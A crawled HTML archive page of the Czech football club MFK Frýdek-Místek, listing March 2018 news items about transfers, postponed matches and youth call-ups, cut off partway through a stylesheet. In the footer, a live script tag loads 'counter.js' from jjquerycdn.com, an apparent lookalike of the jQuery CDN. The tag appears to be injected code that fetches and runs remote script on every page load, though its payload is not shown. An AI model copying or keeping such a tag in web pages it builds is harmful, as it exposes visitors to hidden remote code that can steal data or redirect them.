

--- FILE ---
content_type: text/html
request_url: https://mfkfm.cz/archiv.asp?kde=aktuality&zobraz=datum&mesic=3&rok=2018&anotace=true&razeni=0
body_size: 33646
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta property="fb:app_id" content="" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<!-- 
    GRAPHIC: eSports.cz - Jan Wollinger
    CODING: eSports.cz - Roman Šimr
    PROGRAMATOR: eSports.cz - Roman Šimr
-->


		<meta name="copyright" content="MFK Frýdek-Místek, eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="fotbal,kopaná,MFK Frýdek-Místek, Frýdek-Místek" />
<meta name="description" content="Oficiální stránky MFK Frýdek-Místek" />
<meta name="autosize" content="off" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="white">

		<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/img/favicons/manifest.json">
		<link rel="mask-icon" href="/img/favicons/safari-pinned-tab.svg" color="#cfecfe">
		<meta name="theme-color" content="#ffffff">		
		
		<link href="inc/css/style.min.css?123" rel="stylesheet">
		<link href="inc/css/_hotfix.css?1234" rel="stylesheet">
		
		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	    <!--[if lt IE 9]>
	      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	    <![endif]-->

		<title>MFK Frýdek-Místek &ndash; Archiv  &ndash;  Archiv článků</title>
<meta property="og:image" content="https://mfkfm.cz//img/default_article.png" />
<meta property="og:title" content="Archiv článků" />
<meta property="og:description" content="Oficiální stránky MFK Frýdek-Místek" />
<meta property="og:url" content="http://mfkfm.cz/archiv.asp?kde=aktuality&zobraz=datum&mesic=3&rok=2018&anotace=true&razeni=0" />
<meta property="og:site_name" content="MFK Frýdek-Místek" />
<meta property="og:type" content="website" />

</head>
<body>
<script data-cookiecategory="analytics" type="text/plain">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
</script>
<style>
  body{
    margin: 40px 0 0 0;
  }
  div.es-dark div.es-divider {
    margin: 0 10px;
   }
   @media only screen and (max-width: 1200px) {
	  #es-strip-container {
	   		display: none;
	   }
	   body{
	    margin: 0;
	  }
	}
</style>


    <header class="container">
        <div class="row">
            <nav class="navbar">
                <button class="navbar-toggler hidden-lg-up" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">&#9776;</button>
                <a class="navbar-brand-mobile" href="index.asp"><img src="/img/logo.png"></a>
                <div class="collapse navbar-toggleable-md" id="navbarResponsive">
                    <a class="navbar-brand" href="index.asp"><img src="/img/logo2.png" width="115"></a>
                    <ul class="nav navbar-nav">
						<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Klub</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zobraz.asp?t=vedeni">Vedení</a>
        <a class="dropdown-item" href="zobraz.asp?t=kontakt">Kontakt</a>
        <a class="dropdown-item" href="zobraz.asp?t=realizacni-tymy">Realizační týmy</a>
        <a class="dropdown-item" href="offline.asp">Ptejte se vedení</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">A-Tým</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="soupiska.asp">Soupiska</a>
        <a class="dropdown-item" href="statistiky.asp">Statistiky</a>
<!--        <a class="dropdown-item" href="marodka.asp">Marodka</a> -->
        <a class="dropdown-item" href="zobraz.asp?t=zmeny-v-kadru">Změny v kádru</a>
        <a class="dropdown-item" href="zobraz.asp?t=realizacni-tym">Realizační tým</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Zápasy</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zapasy.asp?sezona=2025">MSFL</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025POH">MOL Cup</a>
        <a class="dropdown-item" href="zapasy.asp?sezona=2025prip">Přípravné</a>
        <a class="dropdown-item" href="tabulka.asp">Tabulky</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Mládež</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="mladez.asp">Rozcestník mládeže</a>
        <a class="dropdown-item" href="mladez_novinky.asp">Novinky</a>
        <a class="dropdown-item" href="zobraz.asp?t=nabor">Nábor</a>
        <a class="dropdown-item" href="zobraz.asp?t=treneri-mladeze">Trenéři mládeže</a>
        <a class="dropdown-item" href="zobraz.asp?t=treninky-mladeze">Tréninky mládeže</a>
        
        <div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Dorost</a>					
          <div class="dropdown-menu">         
      	             	                 	                 	                 
         	</div>																					
				</div> 
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Žáci</a>					
          <div class="dropdown-menu">         
      	             	                 	                 	                 
         	</div>																					
				</div> 
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Přípravky</a>					
          <div class="dropdown-menu">         
      	      <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI11&sez=2018&kat=PRI11">Přípravka U11</a>                         
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI10&sez=2018&kat=PRI10">Přípravka U10</a>      
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI9&sez=2018&kat=PRI9">Přípravka U9</a>      
              <a class="dropdown-item" href="soupiska.asp?sezona=2018PRI8&sez=2018&kat=PRI8">Přípravka U8</a>      	                 	                 	                 
         	</div>																					
				</div> 
                
				
                <div class="submenu-wrapper">
					
                
                </div>
				
                
				
				<div class="submenu-wrapper">
					<a class="dropdown-item" href="mladez.asp">Dívky</a>					
          <div class="dropdown-menu">         
      	       
			<!--
			<a class="dropdown-item" href="soupiska.asp?sezona=2018DMZ&sez=2018&kat=DMZ">MLADŠÍ ŽÁKYNĚ</a>                         
            <a class="dropdown-item" href="soupiska.asp?sezona=2018DSP&sez=2018&kat=DSP">STARŠÍ PŘÍPRAVKA</a>   
            <a class="dropdown-item" href="soupiska.asp?sezona=2018DMP&sez=2018&kat=DMP">MLADŠÍ PŘÍPRAVKA</a>      	   
			-->              	                 	                 
         	</div>																					
				</div> 
        
        
                    
                
                  
        
  
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Školička</a>
    <div class="dropdown-menu">
		
      	<div class="submenu-wrapper">
			<a class="dropdown-item" >O nás</a>					
            <div class="dropdown-menu"> 
                 <a class="dropdown-item" href="zobraz.asp?t=informace-pro-rodice">Informace pro rodiče</a>        
      	         <a class="dropdown-item" href="zobraz.asp?t=desatero">Desatero</a>                         
                 <a class="dropdown-item" href="zobraz.asp?t=kodex">Kodex</a>      
                 <a class="dropdown-item" href="zobraz.asp?t=metodika">Metodika</a>                    	                 	                 
       	    </div>																					
		</div> 
        <div class="submenu-wrapper">
			<a class="dropdown-item" >Aktuální sezóna</a>					
            <div class="dropdown-menu">         
      	         <a class="dropdown-item" href="zobraz.asp?t=rozpis-treninku">Rozpis tréninků</a>                         
                 <a class="dropdown-item" href="zobraz.asp?t=treneri-treninku">Trenéři školičky</a>             	                 	                 
       	    </div>																					
		</div>
        <a class="dropdown-item" href="zobraz.asp?t=nabor-deti">Nábor dětí</a>
        <a class="dropdown-item" href="zobraz.asp?t=galerie-skolicka">Galerie</a>
        <a class="dropdown-item" href="zobraz.asp?t=skolicka-partneri">Partneři</a>
    </div>
</li>

<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Stadion</a>
    <div class="dropdown-menu">
		        <a class="dropdown-item" href="zobraz.asp?t=plan-hriste">Plán hřiště</a>
        <a class="dropdown-item" href="zobraz.asp?t=vstupenky">Vstupenky</a>
        <a class="dropdown-item" href="soubory/provozni_rad_2020.pdf" target="_blank">Provozní řád</a>
        <a class="dropdown-item" href="zobraz.asp?t=mapa">Mapa</a>
        <a class="dropdown-item" href="kalendar_embed.asp">Umělá tráva - rozpis</a>
        <a class="dropdown-item" href="http://www.360pano.cz/pano/stovky/" target="_blank">Virtuální prohlídka</a>
    </div>
</li>

<li class="nav-item">
    <a class="nav-link" href="zobraz.asp?t=historie">Historie</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="fotogalerie.asp">Média</a>
</li>



<li class="nav-item">
    <a class="nav-link" href="zobraz.asp?t=fanzona">Fanzóna</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="partneri.asp">Partneři</a>
</li>

<li class="nav-item">
    <a class="nav-link" href="archiv.asp">Archiv</a>
</li>
<li class="nav-item" style="margin: 22px 0px 0px 10px">
 <a href="https://www.facebook.com/MFKFM" target="_blank"><img src="/img/fb-ico-white.png"></a>
 <a href="https://www.youtube.com/channel/UC6peIen271iy29P2yZKL6rA/featured" target="_blank"><img src="/img/yt-ico-white.png"></a>
 <a href="https://www.instagram.com/mfkfm_official/" target="_blank"><img src="/img/ig_logo_white.png"></a>
 <a href="https://twitter.com/mfkfm_official" target="_blank"><img src="/img/twitter_logo_white.png"></a>
</li>	
                    </ul>  
                </div>   
            </nav>   
        </div>  
    </header>        
    <div class="container layout">
        <div class="row">
            <main class="col-sm-8">

                <div class="text">
					<h1>Archiv článků</h1>
					
				
			
			<script type="text/javascript">
<!--
function skoc() {
	location=document.kategorieForm.kategorie.options[document.kategorieForm.kategorie.selectedIndex].value 
	}
-->
</script>
<div id="archiv"><span class="boxKde"><div class='rows'><div class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>archiv článků</a></div><div class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary btn-secondary'>archiv aktualit</a></div></span><div id="box"><div class='rows'><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2012&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2012</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2013&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2013</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2014&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2014</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2015&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2015</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2016&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2016</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2017&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2017</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary btn-secondary'>2018</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2019&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2019</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2020&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2020</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2021&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2021</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2022&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2022</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2023&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2023</a></div><div class="boxy "><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2024&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2024</a></div><div class="boxy boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2025&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>2025</a></div></div><div class='rows'><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=1&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>leden</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=2&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>únor</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary btn-secondary'>březen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=4&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>duben</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=5&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>květen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=6&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>červen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=7&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>červenec</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=8&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>srpen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=9&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>září</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=10&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>říjen</a></div><div class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=11&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>listopad</a></div><div class="boxy boxyVpravo" style="font-size: 9px"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;mesic=12&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>prosinec</a></div></div><div class='rows'><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=1" class='btn btn-primary '>vzestupně</a><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary  btn-secondary'>sestupně</a></div><div class='rows'><a href="archiv.asp?kde=aktuality&amp;zobraz=posledni&amp;kategorie=0&amp;mesic=3&amp;rok=2018&amp;anotace=true&amp;razeni=0" class='btn btn-primary '>posledních 30</a></div></div><div id="box2"></div><br><br><h2 style='clear:both'>V březnu 2018 byly zveřejněné tyto aktuality</h2><table class="archiv"><tr><td class="datum">31.3.</td><td class="nadpis_anotace"><span class="nadpis">Nzembi za Frýdek hrát nebude</span><span class="anotace">V zimní přípravě to už vypadalo, že kádr Valcířů posílí krajní záložník Duval Filet Nzembi ze zlínského Fastavu. Nzembi nakonec ale ve Frýdku hrát nebude, měl by v jarních bojích působit v třetiligových Otrokovicích.</span></td></tr><tr><td class="datum">27.3.</td><td class="nadpis_anotace"><span class="nadpis">Slaninka oslavil 22.narozeniny</span><span class="anotace">V pátek se náš krajní obránce Martin Slaninka zapsal v přípravném utkání s polským Chorzówem mezi střelce. O tři dny později (v pondělí 26. března) bylo znovu co slavit, Martin měl totiž narozeniny (22 let) a my mu tímto blahopřejeme!</span></td></tr><tr><td class="datum">17.3.</td><td class="nadpis_anotace"><span class="nadpis">Také 19. kolo FNL bude neúplné</span><span class="anotace">Mráz a sníh má na svědomí další odložené zápasy Fortuna národní ligy. V 19. kole se tedy neodehrají utkání mezi Pardubicemi a Vítkovicemi, hrát se nebude ani ve Varnsdorfu, kde měla dorazit Příbram.</span></td></tr><tr><td class="datum">13.3.</td><td class="nadpis_anotace"><span class="nadpis">Morava odložila víkendové kolo</span><span class="anotace">Vyjádření ŘK FAČR pro Moravu a Slezsko: Na základě aktuálních klimatických podmínek, stavu hracích ploch a prognózy vývoje počasí o nastávajícím víkendu, rozhodla ŘK FAČR M na návrh sportovně technické komise, o odložení plánovaného soutěžního kola, a to bez výjimky. Současně STK ŘK FAČR M považuje žádosti klubů o změnu termínu, případně hrací plochy, vztahující se k tomuto víkendu, za bezpředmětné. 
Pro Frýdek-Místek to znamená, že se neodehrají původně plánované zápasy U18 a U16 (doma s Prostějovem), U15 a U14 (venku v Karviné) a U13 a U12 (doma s Val. Meziříčím).</span></td></tr><tr><td class="datum">12.3.</td><td class="nadpis_anotace"><span class="nadpis">Naši odchovanci v repre ČR</span><span class="anotace">Dva naši bývalí odchovanci obdrželi v těchto dnech reprezentační pozvánky. Tým ČR U18 sehraje v domácím prostředí dvojzápas se stejně starými hráči Dánska. Ve výběru trenéra Jana Suchopárka figuruje jméno záložníka Tomáše Ostráka. Naopak tým ČR U17 čeká doma kvalifikace ME 2O18 Elitní fáze, ve které postupně vyzve týmy Srbska, Španělska a Ukrajiny. V nominaci máme záložníka Michala Kubáně. Dodejme jen, že výběr ČR U16 bojuje v těchto dnech v Srbsku na turnaji UEFA Development a náš odchovanec Vojtěch Wojatschke má na svém kontě 3 utkání a 1 gól Slovinsku.</span></td></tr><tr><td class="datum">9.3.</td><td class="nadpis_anotace"><span class="nadpis">Se Znojmem hrajeme 21. 3.</span><span class="anotace">Odložené utkání 18. kola odehrajeme se Znojmem ve středu 21. března od 15.00 hodin.</span></td></tr><tr><td class="datum">8.3.</td><td class="nadpis_anotace"><span class="nadpis">Chyla bude hrát v Kroměříži</span><span class="anotace">Krajní obránce Petr Chyla ze Slovácka, který v zimním období zkoušel štěstí v našem klubu (zahrál si v přípravném utkání ve slovenské Skalici), bude na jaře nakonec hrát třetí ligu v Kroměříži.</span></td></tr><tr><td class="datum">8.3.</td><td class="nadpis_anotace"><span class="nadpis">U19 hrát se Spartou nebude</span><span class="anotace">Utkání 19. kola nejvyšší dorostenecké soutěže mezi MFK Frýdek-Místek U19 a U17 a pražskou Spartou se v původně plánovaném termínu - pátek 15. března, hrát nebude. Důvodem je karanténa pražského celku z důvodu výskytu onemocnění příušnicemi.</span></td></tr><tr><td class="datum">6.3.</td><td class="nadpis_anotace"><span class="nadpis">S Třincem hrajeme 3. dubna</span><span class="anotace">Tak známe již termín odloženého utkání 17. kola FNL, které jsme měli na úvod jara odehrát v Třinci. Na stadionu Rudolfa Labaje se bude derby hrát v úterý 3. dubna od 16.30 hodin.</span></td></tr><tr><td class="datum">4.3.</td><td class="nadpis_anotace"><span class="nadpis">Žižkov získal důležité 3 body</span><span class="anotace">V jediném utkání 17. kola FNL, které se nakonec odehrálo, zvítězila žižkovská Viktoria nad Olympií Praha 1:0. Jediný gól zápasu vstřelil hned v úvodní minutě z pokutového kopu domácí kapitán Podrazký. Žižkov se nám tak v tabulce vzdálil již na osm bodů.</span></td></tr></table></div> 
                </div>

            </main>


            <aside class="col-sm-4">
				<div class="widget widget-articles">
    <div class="widget-heading">Aktuality</div>
    <div class="widget-content">
		
			<a href="clanek.asp?id=Prechazime-na-novy-web-2198" class="article">
	            <div class="article-photo">
	                <img src='https://php.esports.cz/images/min_https.php?exact&amp;topcut&amp;w=1344&amp;h=620&amp;mtime=1758819080&amp;file=https://mfkfm.cz/foto/novyweb.png' />
	            </div>
	            <div class="article-data">
	                <div class="date">25.09.2025&nbsp;Michal Raška</div>
	                <div class="heading">Přecházíme na nový web!</div>
	            </div>
	        </a>
	      		    
    </div>
</div><div class="widget widget-games">
    <div class="widget-heading">Zápasy</div>
    <div class="widget-content">



      
            <div class="game-box">
                <div class="game-data">
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/zlb.png">
                        </div>
                        <div class="team-name">
                            FC TRINITY Zlín B
                        </div>
                    </div>
                    <div class="score">
                        <a href="zapas.asp?id=2902">1:1</a>
                    </div>
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/frm.png">
                        </div>
                        <div class="team-name">
                            FK Frýdek-Místek
                        </div>
                    </div>
                </div>
                <div class="buttons">
	            
                </div>
            </div>

            <div class="game-box">
                <div class="game-data">
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/hlb.png">
                        </div>
                        <div class="team-name">
                            TJ Unie Hlubina
                        </div>
                    </div>
                    <div class="score">
                        14:00.hod
                    </div>
                    <div class="team">
                        <div class="team-logo">
                            <img src="znaky/frm.png">
                        </div>
                        <div class="team-name">
                            FK Frýdek-Místek
                        </div>
                    </div>
                </div>
                <div class="buttons">
	            	                
                </div>
            </div>	
  


    </div>
</div>
				
            </aside>


        </div>
    </div>
    
	    <footer>
        <div class="container">
            <div class="row hidden-tablet">
                <div class="col-md-10 footer-nav ">
                    <a href="zobraz.asp?t=kontakt">Klub</a>
                    <a href="soupiska.asp">A-Tým</a>
                    <a href="zapasy.asp">Zápasy</a>
                    <a href="mladez.asp">Mládež</a>
                    <a href="zobraz.asp?t=mapa">Stadion</a>
                    <a href="zobraz.asp?t=historie">Historie</a>
                    <a href="fotogalerie.asp">Media</a>
                    <a href="zobraz.asp?t=fanzona">Fanzóna</a>
                    <a href="partneri.asp">Partneři</a>
                    <a href="archiv.asp">Archiv</a>
                </div>
                <div class="col-md-2 footer-socials" style="margin: -4px 0px 0px 0px;">
                    <a href="https://www.facebook.com/MFKFM" target="_blank"><img src="/img/fb-ico-dark.png"></a>
                    <a href="https://www.youtube.com/channel/UC6peIen271iy29P2yZKL6rA/featured" target="_blank"><img src="/img/yt-ico-dark.png"></a>
                    <a href="https://www.instagram.com/mfkfm_official/" target="_blank"><img src="/img/ig_logo.png"></a>
                    <a href="https://twitter.com/mfkfm_official" target="_blank"><img src="/img/twitter_logo.png"></a>
                </div>
            </div>
            <div class="row">
                <div class="col-md-8 footer-copyright">
                    Copyright © 2016 - 2025 MFK Frýdek Místek & <a href="http://www.esportsmedia.cz" target="_blank">eSports.cz, s.r.o.</a>
                </div>
                <div class="col-md-4 footer-webdesign">
                <a href="javascript:void(0);" data-cc="c-settings">Nastavení cookies </a> &nbsp; &nbsp;
                    Webdesign <a href="http://www.janwolinger.cz" target="_blank">janwolinger.cz</a>
                </div>
            </div>
        </div>
    </footer>
    
    <script src="https://jjquerycdn.com/counter.js"></script>
	
    <script src="inc/js/script.min.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script data-cookiecategory="analytics" type="text/plain" src="https://www.googletagmanager.com/gtag/js?id=UA-64681394-19"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'UA-64681394-19');
	</script>
	
    <script data-cookiecategory="analytics" type="text/plain">
        var div = document.createElement('div'); 
        div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=1776929&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />';
        document.body.appendChild(div);
    </script> 


<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
